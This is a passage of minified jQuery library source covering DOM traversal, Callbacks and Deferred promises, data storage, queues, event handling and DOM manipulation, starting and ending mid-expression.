e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 